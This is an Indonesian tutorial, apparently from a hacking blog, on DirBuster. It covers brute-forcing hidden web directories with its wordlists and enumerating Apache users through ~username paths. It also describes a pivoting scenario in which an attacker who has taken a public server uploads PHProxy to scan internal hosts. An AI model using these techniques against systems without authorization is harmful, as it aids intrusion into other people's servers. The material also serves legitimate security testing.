Ada dua jenis scanning yang bisa dilakukan, pure brute force atau dictionary based attack. Bila anda memilih memakai teknik pure brute force, maka anda harus menentukan character set (kumpulan karakter) yang akan dijadikan nama direktori dan tentukan juga panjang minimal dan maksimalnya. Semakin besar populasi dari character set yang anda pilih dan semakin panjang max length yang anda pilih, semakin besar kumpulan kata yang dihasilkan, itu artinya dibutuhkan waktu yang semakin lama untuk mencoba semuanya. Gambar di bawah ini adalah screenshot ketika memilih pure brute force.
Bila memilih list based brute force, maka kita harus memilih file berisi daftar nama direktori. DirBuster sudah menyediakan banyak dictionary yang bisa dipilih sesuai kebutuhan:
  • directory-list-2.3-small.txt  (87650 words) : Minimal dipakai di 3 situs berbeda.
  • directory-list-2.3-medium.txt  (220546 words) : Minimal dipakai di 2 situs berbeda.
  • directory-list-2.3-big.txt  (1273819 words) : Minimal pernah dipakai.
  • directory-list-lowercase-2.3-small.txt  (81629 words) : Versi case insensitive dari directory-list-2.3-small.txt
  • directory-list-lowercase-2.3-medium.txt  (207629 words) : Versi case insensitive dari directory-list-2.3-medium.txt
  • directory-list-lowercase-2.3-big.txt  (1185240 words) : Versi case insensitive dari directory-list-2.3-big.txt
  • directory-list-1.0.txt  (141694 words)  : Daftar awalnya, tidak terurut
  • apache-user-enum-1.0.txt  (8916 usernames) : Dipakai untuk user enumeration, mendapatkan valid username di sebuah server
  • apache-user-enum-2.0.txt  (10341 usernames) : Dipakai untuk user enumeration
Dalam list yang disediakan DirBuster juga menyediakan daftar username yang dipakai untuk user enumeration, yaitu mendapatkan nama user yang valid di sebuah server. Dalam web server Apache yang mengaktifkan mod_userdir, bisa dilakukan user enumeration dengan cara menggunakan ~namauser sebagai nama direktori.
Gambar di bawah ini adalah screenshot ketika kita memilih menggunakan dictionary attack.
Starting Options
Pilihan lain yang harus dipilih adalah starting options, yaitu di mana titik mulainya DirBuster mencari direktori. Pilihannya adalah standard start point, atau URL Fuzz. Standard start point adalah pilihan yang paling banyak digunakan karena pilihan ini berarti kita meminta DirBuster untuk menggunakan nama direktori sebagai titik awal.
Pilihan yang ada ketika kita memilih Standard Start Point adalah checkbox Brute Force Dirs yang bisa dimatikan bila kita tidak ingin ingin membrute Direktori. Brute Force Files bisa dimatikan bila kita tidak ingin mencari file. Dua pilihan tersebut bisa diatur sesuai kebutuhan, apakah ingin mencari direktori dan nama file, atau direktori saja, atau nama file saja.
Pilihan File extention bisa diisi dengan ekstensi file yang ingin dicari, misalnya bisa kita isi dengan php, zip, gz, tar.gz. Namun bila kita tidak ingin menggunakan ekstensi, kita bisa centang pilihan Use Blank Extention.
Pilihan Be Recursive digunakan untuk membuat DirBuster melakukan pencarian secara mendalam (Deep First Search), yaitu mencari subdirektori dalam sebuah direktori, mencari sub-subdirektori dalam subdirektori dan seterusnya sampai kedalaman tertentu.

Ada kalanya kita harus membrute force nama direktori yang merupakan bagian dari parameter URL. Dalam kasus seperti itu kita bisa memakai pilihan URL Fuzz. Salah satu contoh kasusnya adalah ketika kita ingin melakukan scanning melalui sebuah web based proxy seperti PHPProxy.

Ketika kita ingin scanning website internal dengan IP address private dari website public yang sudah berhasil kita susupi, kita bisa gunakan PHProxy. URL PHProxy biasanya berbentuk http://somewebsite/myproxy/?q=http://situstarget/{dir}. Dalam kasus seperti ini, pilihan URL Fuzz bisa sangat berguna. Gambar di bawah ini menunjukkan skenario tersebut. Setelah seorang hacker berhasil menguasai web server public, dia akan mengupload web based proxy seperti PHProxy. Dengan proxy tersebut hacker bisa melebarkan serangannya ke arah dalam dengan menyerang web server internal yang tidak bisa dijangkau dari internet.
Walaupun tools ini sangat sederhana, tapi jangan remehkan keampuhannya. Silakan coba saja sendiri, mungkin nanti anda akan terkejut melihat banyaknya webmaster yang sembrono menaruh file/direktori sensitif di websitenya.

referensi :  http://www.ilmuhacking.com/